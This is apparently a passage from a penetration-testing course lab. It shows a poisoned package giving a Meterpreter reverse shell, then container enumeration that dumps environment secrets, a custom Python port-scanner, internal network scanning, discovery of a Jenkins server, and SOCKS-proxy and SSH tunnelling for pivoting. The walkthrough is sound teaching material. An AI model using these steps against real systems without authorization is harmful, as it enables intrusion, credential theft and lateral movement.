This will rebuild the package and upload it to the server. In the output, we should find a log stating that it's going to the pypi.offseclab.io server and that the response was a 200.
Now we wait for a reverse shell.
Warning
The production web server is configured to rebuild every 10 minutes. If you don't receive a shell in 10 minutes, something went wrong.
msf6 exploit(multi/handler) >
[*] Sending stage (24772 bytes) to 44.211.221.172
[*] Meterpreter session 2 opened (10.0.1.54:4488 -> 44.211.221.172:37604)
Excellent! We've obtained command execution.
25.10. Compromising the Environment
Now that we have code execution, we need to pivot and attempt to gain more access. This can be done in many ways. We could find secrets in the victim's filesystem, we could pivot to other services or applications, or we could privilege escalate to a higher-level user account and start the process again.
Whichever path we go down, we must fist enumerate the access that we've gained. This will give us more information about the target environment.
This Learning Unit covers the following Learning Objectives:
- Build a greater understanding of our target environment
- Understand the other services on the network
- Exploit other services through our initial entry point
- Escalate to an administrator account in the cloud provider
25.10.1. Enumerating the Production Container
Let's begin our enumeration by interacting with the session we have just captured. We'll start by listing all of our sessions. We can then interact with the session by running sessions -i 2.
msf6 exploit(multi/handler) > sessions

Active sessions
===============

  Id  Name  Type                      Information          Connection
  --  ----  ----                      -----------          ----------
  2         meterpreter python/linux  root @ 6699d104d6c5  10.0.1.54:4488 -> 198.18.53.73:37604 (172.18.0.4)

msf6 exploit(multi/handler) > sessions -i 2
[*] Starting interaction with 2...
When listing the active session, we find that the hostname is "6699d104d6c5" (this will be different for each lab). We also find that we're running as the root user.
By interacting with the session, we'll be placed into a meterpreter shell. Meterpreter has many tools that can help with enumeration. First, we can use ifconfig to list the network interfaces on the target. It's important to note that this is not the same ifconfig found on many Linux machines, but instead a meterpreter tool. This means the output will be slightly different.
meterpreter > ifconfig

Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP LOOPBACK RUNNING
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0


Interface 41
============
Name         : eth1
Hardware MAC : 02:42:ac:1e:00:03
MTU          : 1500
Flags        : UP BROADCAST RUNNING MULTICAST
IPv4 Address : 172.30.0.3
IPv4 Netmask : 255.255.0.0


Interface 43
============
Name         : eth0
Hardware MAC : 02:42:ac:12:00:04
MTU          : 1500
Flags        : UP BROADCAST RUNNING MULTICAST
IPv4 Address : 172.18.0.4
IPv4 Netmask : 255.255.0.0
We find two network interfaces. One of them is in the 172.18.0.4/16 network range, and the other is in the 172.30.0.0/16 range. We'll take note of this information and continue our enumeration.
Let's obtain shell access so we can run commands directly on the target. To do so, we'll run shell. Once we have shell access, we'll run whoami to confirm that we're running as root and ls -alh to list the directory we're currently in.
meterpreter > shell
whoami
root

ls -alh
total 32K
drwxr-xr-x 1 root root  17 Jul  6 16:25 .
drwxr-xr-x 1 root root  40 Jul  6 16:42 ..
drwxr-xr-x 8 root root 162 Jul  6 16:41 .git
-rw-r--r-- 1 root root 199 Jul  6 16:25 Dockerfile
-rw-r--r-- 1 root root 15K Jul  6 16:25 README.md
drwxr-xr-x 1 root root  52 Jul  6 16:42 app
-rw-r--r-- 1 root root 167 Jul  6 16:25 pip.conf
-rw-r--r-- 1 root root 196 Jul  6 16:25 requirements.txt
-rw-r--r-- 1 root root 123 Jul  6 16:25 run.py
We can confirm that we are running as the root user. In the directory listing, we also find some Python code, as well as an app directory. We'll make note of this as well. Exfiltrating the source code may be very advantageous, since it could contain secrets or we could discover other exploits in the application.
Since we're running as a root user and found that the hostname is random alphanumeric characters, we may suspect that we've obtained access to a container. Let's use the mount command to list the mounts. Often, this will provide us with a more definitive answer to whether we're running in a container.
mount

overlay on / type overlay (rw,relatime,lowerdir=/var/lib/docker/overlay2/l/XSUOTVCMJALCFZC3RDKUMDRFT7:/var/lib/docker/overlay2/l/GZ2WZHEOX36F3NXSO3JL4BYD6L:/var/lib/docker/overlay2/l/HVQUSP32SJWVAJ3KOL2QASE4W3:/var/lib/docker/overlay2/l/HE7JGACHWIPRNCT54LBN6AXOZP:/var/lib/docker/overlay2/l/ESRP43XML3BVETNT2Z7I3N2JU4:/var/lib/docker/overlay2/l/KP435SVPCD3NIUYPJPVAREWOOZ:/var/lib/docker/overlay2/l/72FQOR2NP3DWJJSQEXIRCSYJLG:/var/lib/docker/overlay2/l/XGHOLK75NEJNWWWX6CXQOTPRVX:/var/lib/docker/overlay2/l/FYRGADRJGMIS5XK5SBKPLCX6BG:/var/lib/docker/overlay2/l/Z2X5KHFJNPU35ZKBGAHJUEZT3I:/var/lib/docker/overlay2/l/5QTAPW6XADCCWCTAVASPNQT7A4:/var/lib/docker/overlay2/l/35PKZCCO3U4ARBXXGICO35VEMU:/var/lib/docker/overlay2/l/J5J2DCSN4XC4G5HJ6VLPEB3KJL:/var/lib/docker/overlay2/l/D3NHOQ5FM57FMMCEBAT575CAVI:/var/lib/docker/overlay2/l/4BJ4Q3NJFA6VRGPHR4GYYFAB4T,upperdir=/var/lib/docker/overlay2/b95da9be18e4db9ea42697d255af877c65d441522e0f02f8a628239709573bfc/diff,workdir=/var/lib/docker/overlay2/b95da9be18e4db9ea42697d255af877c65d441522e0f02f8a628239709573bfc/work)
proc on /proc type proc (rw,nosuid,nodev,noexec,relatime)
tmpfs on /dev type tmpfs (rw,nosuid,size=65536k,mode=755)
...
Based on the output, we find that our shell is in a Docker container. This changes our enumeration tactics a bit. To start, checking environment variables has increased in priority. Environment variables are often used to configure applications with secrets that we usually don't want in source code. We'll run printenv to list all the environment variables.
printenv

HOSTNAME=6699d104d6c5
SECRET_KEY=asdfasdfasdfasdf
PYTHON_PIP_VERSION=22.3.1
HOME=/root
GPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696D
ADMIN_PASSWORD=password
PYTHON_GET_PIP_URL=https://github.com/pypa/get-pip/raw/d5cb0afaf23b8520f1bbcfed521017b4a95f5c01/public/get-pip.py
PATH=/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
LANG=C.UTF-8
SQLALCHEMY_TRACK_MODIFICATIONS=False
PYTHON_VERSION=3.11.2
PYTHON_SETUPTOOLS_VERSION=65.5.1
PWD=/app
PYTHON_GET_PIP_SHA256=394be00f13fa1b9aaa47e911bdb59a09c3b2986472130f30aa0bfaf7f3980637
SQLALCHEMY_DATABASE_URI=sqlite:////data/data.db
ADMIN_USERNAME=admin
In this output, we find several secrets: an ADMIN_USERNAME and ADMIN_PASSWORD, SECRET_KEY, and GPG_KEY. We don't know what these could be used for currently, but we'll make note of them for now.
It's important to note that our current session might die during enumeration or any other part of our journey. This is because the service regularly restarts. However, when the service starts up again, a new meterpreter session should start immediately. We'll just have to switch to that session by running sessions -i along with the session ID.
[*] 172.18.0.4 - Meterpreter session 2 closed.  Reason: Died

[*] Sending stage (24772 bytes) to 198.18.53.73

[*] Meterpreter session 3 opened (10.0.1.54:4488 -> 198.18.53.73:60146)

msf6 exploit(multi/handler) > sessions -i 3
[*] Starting interaction with 3...

meterpreter >
In the real world, enumeration would continue on this container. We still have to explore the source code we discovered, the database for the application, and much more. However, we'll leave these as independent exercises and instead move on to scanning the network for other services.
25.10.2. Scanning the Network
Gaining access to this container has opened a world of new information for us to target. As found in the network listing, we've discovered multiple interfaces on this container. This is particularly interesting to us, since adding an interface means there's most likely something on the other end for us to discover. Security is often lax with services available on these private networks, since organizations trust that the private network is private or that authentication will be handled by a reverse proxy. Because of this, if we have direct access to the service, we can often bypass any additional layer of security.
Nmap would be a great tool for us to use. However, it would need to be installed on the target, or we would need to install it ourselves. Being that this is a container, Nmap is most likely not installed, and installing additional packages can be difficult or undesirable for stealth.
We could tunnel nmap scans through the meterpreter shell; however, those scans are often slow and result in incorrect information.
Ideally, we would conduct a scan from the victim container by utilizing what we already have access to. We know that this container has Python, since Python was used to obtain the shell. Let's create a short Python script that will scan a given network. We'll create this script on our personal Kali instance instead of the cloud instance.
kali@kali:~$ nano netscan.py

kali@kali:~$ cat -n netscan.py
01  import socket
02  import ipaddress
03  import sys
04
05  def port_scan(ip_range, ports):
06      for ip in ip_range:
07          print(f"Scanning {ip}")
08          for port in ports:
09              sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
10              sock.settimeout(.2)
11              result = sock.connect_ex((str(ip), port))
12              if result == 0:
13                  print(f"Port {port} is open on {ip}")
14              sock.close()
15
16  ip_range = ipaddress.IPv4Network(sys.argv[1], strict=False)
17  ports = [80, 443, 8080]  # List of ports to scan
18
19  port_scan(ip_range, ports)
In the first three lines, we'll import the required libraries. The socket library will be used to create a connection to a port to test if it's open. The ipaddress library will be used to parse the command-line IP address. Finally, the sys library will be used to obtain access to the command-line arguments. All three of these libraries are often found by default in a Python environment.
Next, on lines 5-14, we define the function for port scanning. It will accept an IP range and a list of ports as arguments. On line 6, we start a for loop for each IP in the range. For each IP, we'll create another for loop for each port on line 8. Line 9 will initiate a socket, line 10 will set a timeout of 0.2 seconds (since we'll be scanning a local network, the timeout can be relatively short), and on line 11, we'll make the connection. On lines 12 and 13, we'll check if the connection was successful and report it if so. On line 14, we'll close the socket.
After the function definition, we'll parse the first argument (the IP address range), saving it to a variable called ip_range. On line 17, we'll define a few ports. We'll start by searching for web services on popular web ports: 80, 443, and 8080. We could expand this, but each additional port adds significant time to our scan.
Finally, on line 19, we'll call the function with our arguments. This script can be made to be more efficient; however, it's sufficient for what we need.
Once we create our script, we'll use scp to copy netscan.py to our cloud Kali instance under /home/kali/.
kali@kali:~$ scp ./netscan.py kali@34.203.75.99:/home/kali/
kali@34.203.75.99's password:
netscan.py                                100%  462     2.0KB/s   00:00
Now that we have the script on the cloud Kali instance, we'll use meterpreter to transfer it to our victim. We can leverage the upload command to transfer /home/kali/netscan.py to the root directory in the container.
meterpreter > upload /home/kali/netscan.py /netscan.py
[*] Uploading  : /home/kali/netscan.py -> /netscan.py
[*] Uploaded 559.00 B of 559.00 B (100.0%): /home/kali/netscan.py -> /netscan.py
[*] Completed  : /home/kali/netscan.py -> /netscan.py
Let's remind ourselves of the network ranges we're targeting by rerunning ifconfig.
meterpreter > ifconfig

Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP LOOPBACK RUNNING
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0


Interface 65
============
Name         : eth0
Hardware MAC : 02:42:ac:12:00:04
MTU          : 1500
Flags        : UP BROADCAST RUNNING MULTICAST
IPv4 Address : 172.18.0.4
IPv4 Netmask : 255.255.0.0


Interface 67
============
Name         : eth1
Hardware MAC : 02:42:ac:1e:00:03
MTU          : 1500
Flags        : UP BROADCAST RUNNING MULTICAST
IPv4 Address : 172.30.0.3
IPv4 Netmask : 255.255.0.0
We find the 172.18.0.1/16 and 172.30.0.1/16 networks on the target. Scanning three ports on a /16 network will send over 190,000 requests. This would take a long time using our script. Instead, let's scan a /24 network to save time and if needed, we can optimize our script to scan a /16.
We'll use the shell command in meterpreter to open an interactive shell. Then, we'll use python to run /netscan.py and provide it with the 172.18.0.1/24 network.
meterpreter > shell
Process 17 created.
Channel 4 created.

python /netscan.py 172.18.0.1/24
Scanning 172.18.0.0
Scanning 172.18.0.1
Port 80 is open on 172.18.0.1
Scanning 172.18.0.2
Port 80 is open on 172.18.0.2
Scanning 172.18.0.3
Port 80 is open on 172.18.0.3
Scanning 172.18.0.4
Scanning 172.18.0.5
Port 80 is open on 172.18.0.5
Scanning 172.18.0.6
...
Warning
When you run netscan.py, it might seem that the shell is frozen. This is normal while the script runs. Give it a few minutes, and it should become responsive and display the output of the scan.
From this search, we find four services running on port 80. The 172.18.0.1 address is most likely the gateway, which points to the ports exposed from the host in some containerized environments. This is most likely the same port that we have access to from the general internet. Let's use curl to confirm this by sending an HTTP request. We'll also send a request to 172.18.0.2 to attempt to discover what these services might be.
curl -vv 172.18.0.1
...
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: Caddy
< Content-Length: 0
...

curl -vv 172.18.0.2
...
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
< Server: Caddy
< Content-Length: 0
...
The service on 172.18.0.1 responds with a Caddy header, which we also discovered when we were doing our initial enumeration. The service on 172.18.0.2 also responds with this same header. Using this information, we can assume that 172.18.0.1 is most likely the port that exposes the Caddy service on 172.18.0.2 on the host.
In the real world, we would spend more time enumerating the rest of the services we've discovered. However, we'll leave this as an exercise and continue scanning the 172.30.0.1/24 network.
python /netscan.py 172.30.0.1/24

Scanning 172.30.0.0
Scanning 172.30.0.1
Port 80 is open on 172.30.0.1
Scanning 172.30.0.2
...
Scanning 172.30.0.10
Port 80 is open on 172.30.0.10
Scanning 172.30.0.11
...
Scanning 172.30.0.30
Port 8080 is open on 172.30.0.30
Scanning 172.30.0.31
...
Scanning 172.30.0.50
Port 8080 is open on 172.30.0.50
Scanning 172.30.0.51
...
Scanning 172.30.0.60
Port 8080 is open on 172.30.0.60
Scanning 172.30.0.61
...
Once again, we find multiple services. Again, the 172.30.0.1 IP is most likely the host. 172.30.0.10 is yet another Caddy reverse proxy. However, the 172.30.0.30 IP is interesting to us. Let's inspect what we find when we send an HTTP Request to it on port 8080 (the discovered port).
curl 172.30.0.30:8080/
...
<html><head><meta http-equiv='refresh' content='1;url=/login?from=%2F'/><script>window.location.replace('/login?from=%2F');</script></head><body style='background-color:white; color:white;'>

...

curl 172.30.0.30:8080/login
...
<!DOCTYPE html><html lang="en"><head resURL="/static/dd8fdc36" data-rooturl="" data-resurl="/static/dd8fdc36" data-imagesurl="/static/dd8fdc36/images"><title>Sign in [Jenkins]</title><meta name="ROBOTS" content="NOFOLLOW"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" href="/static/dd8fdc36/jsbundles/simple-page.css" type="text/css"></head><body><div class="simple-page" role="main"><div class="modal login"><div id="loginIntroDefault"><div class="logo"><img src="/static/dd8fdc36/images/svgs/logo.svg" alt="Jenkins logo"></div><h1>Welcome to Jenkins!</h1></div><form method="post" name="login" action="j_spring_security_check"><p class="signupTag simple-page--description">Please sign in below or <a href="signup">create an account</a>.<div class="jenkins-form-item jenkins-form-item--tight"><input autocorrect="off" autocomplete="off" name="j_username" id="j_username" placeholder="Username" type="text" autofocus="autofocus" class="jenkins-input normal" autocapitalize="off" aria-label="Username"></div><div class="jenkins-form-item jenkins-form-item--tight"><input name="j_password" placeholder="Password" type="password" class="jenkins-input normal" aria-label="Password"></div><div class="jenkins-checkbox jenkins-form-item jenkins-form-item--tight jenkins-!-margin-bottom-3"><input type="checkbox" id="remember_me" name="remember_me"><label for="remember_me">Keep me signed in</label></div><input name="from" type="hidden"><div class="submit"><button type="submit" name="Submit" class="jenkins-button jenkins-button--primary">Sign in</button></div></form><div class="footer"></div></div></div></body></html>
The first request we send is met with a response to redirect to the /login page. By sending a request to /login we find that this is a Jenkins server.
While this Jenkins server requires a login (based on the redirect), it also provides the option to create an account. If Jenkins had self-registration disabled, this option wouldn't be displayed.
Jenkins is very exciting as a target. It will often contain secrets and access to other environments. Open registration on Jenkins makes the chance of further exploitation much greater.
Let's attempt to create an account on Jenkins - but first, we need to find a way to access Jenkins from our Kali instance.
25.10.3. Loading Jenkins
While it's possible to continue enumeration by only using curl and manually processing the request, this can become tedious. Instead, now that we have a target, we'll create a tunnel that allows our personal Kali instance to send requests through the cloud instance, and then through the reverse shell to the Jenkins target.

Figure 24: Tunneling Diagram
We'll use a SOCKS proxy on the cloud Kali instance. The proxy port will be exposed to our personal Kali instance via an SSH tunnel. We'll also create a route to make sure that requests destined to the 172.30.0.1/16 subnet, which Jenkins is running on, go through the shell.
Before we can start the SOCKS proxy, we need to navigate to the main Metasploit menu. To do so, we'll have to exit our shell and background the current session. It's important that we only run exit if we are in an active shell. If not, we will end up exiting Metasploit.
exit
[-] core_channel_interact: Operation failed: Unknown error

meterpreter > background
[*] Backgrounding session 1...
Next, we'll start the SOCKS proxy in meterpreter. We'll use the auxiliary/server/socks_proxy module. We don't want the SOCKS proxy exposed to the internet, so we'll change SRVHOST from the default, which is all interfaces, to only listen on 127.0.0.1. Finally, we'll run the module as a job (-j).
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy

msf6 auxiliary(server/socks_proxy) > set SRVHOST 127.0.0.1
SRVHOST => 127.0.0.1

msf6 auxiliary(server/socks_proxy) > run -j
[*] Auxiliary module running as background job 1.
The SOCKS proxy will now start on localhost port 1080 by default.
Now that the SOCKS proxy is running, let's add a route for any connection made through the SOCKS proxy to go through the shell. We'll first list all current active sessions by running sessions. From this, we'll be able to obtain the ID of the session. Next, we'll run route with the add command. We'll specify the network we're targeting with the Jenkins server IP (172.30.0.1) and its network mask (255.255.0.0). Finally, we'll provide this command with the session ID (2, in our case).
msf6 exploit(server/socks_proxy) > sessions

Active sessions
===============

  Id  Name  Type                      Information          Connection
  --  ----  ----                      -----------          ----------
  2         meterpreter python/linux  root @ 6699d104d6c5  10.0.1.54:4488 -> 198.18.53.73:37604 (172.18.0.4)

msf6 auxiliary(server/socks_proxy) > route add 172.30.0.1 255.255.0.0 2
At this point, we have the SOCKS proxy and the route added. However, we do not have the SSH tunnel that will make the SOCKS proxy available on our personal Kali instance.

Figure 25: Tunneling Diagram with No SSH Tunnel
Let's create a local forwarding SSH tunnel to our cloud Kali instance from our personal instance. This will open a port on our personal instance, and any network traffic sent to that port will automatically be forwarded to the specified port on the cloud instance through the tunnel.
To create a local forward, we'll use the -L option. We'll then specify which interface and port we want opened on our personal Kali instance (localhost:1080). Next, let's append which port we want to forward the network traffic to. Since the SOCKS proxy was opened on localhost:1080, we can use that.
We also want this session to only open the tunnel, so we'll request SSH to not execute any commands using the -N option and request for SSH to run in the background with -f. Finally, we'll specify the login for our Kali instance.
kali@kali:~$ ssh -fN -L localhost:1080:localhost:1080 kali@192.88.99.76
kali@192.88.99.76's password:

kali@kali:~$ ss -tulpn
Netid  State   Recv-Q  Send-Q   Local Address:Port   Peer Address:Port Process
tcp    LISTEN  0       128          127.0.0.1:1080        0.0.0.0:*     users:(("ssh",pid=75991,fd=5))
tcp    LISTEN  0       128              [::1]:1080           [::]:*     users:(("ssh",pid=75991,fd=4))
